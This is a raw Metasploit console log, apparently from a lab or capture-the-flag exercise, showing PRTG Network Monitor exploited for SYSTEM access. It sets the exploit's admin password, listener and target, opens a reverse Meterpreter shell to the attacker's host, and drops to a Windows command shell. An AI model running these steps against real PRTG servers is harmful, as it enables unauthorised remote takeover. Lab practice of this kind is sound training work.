 [msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set admin_password PrTg@dmin2019
admin_password => PrTg@dmin2019
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set lhost 10.10.14.14
lhost => 10.10.14.14
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set rhosts 10.10.10.152
rhosts => 10.10.10.152
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> run
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (177734 bytes) to 10.10.10.152
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
 in regular expression
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.152:54380) at 2025-07-06 19:06:53 +0200
(Meterpreter 1)(C:\Windows\system32) > shell
Process 3148 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system